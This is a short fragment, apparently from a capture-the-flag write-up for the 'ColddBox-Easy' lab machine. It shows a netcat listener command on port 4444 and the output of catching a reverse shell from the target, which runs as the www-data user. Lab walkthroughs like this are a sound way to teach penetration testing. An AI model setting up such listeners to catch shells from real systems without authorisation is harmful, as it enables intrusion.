 ❯ nc -lvnp 4444
listening on [any] 4444 ...
connect to [10.21.100.253] from (UNKNOWN) [10.10.35.25] 35198
Linux ColddBox-Easy 4.4.0-186-generic #216-Ubuntu SMP Wed Jul 1 05:34:05 UTC 2020 x86_64 x
86_64 x86_64 GNU/Linux
 01:34:45 up 24 min,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$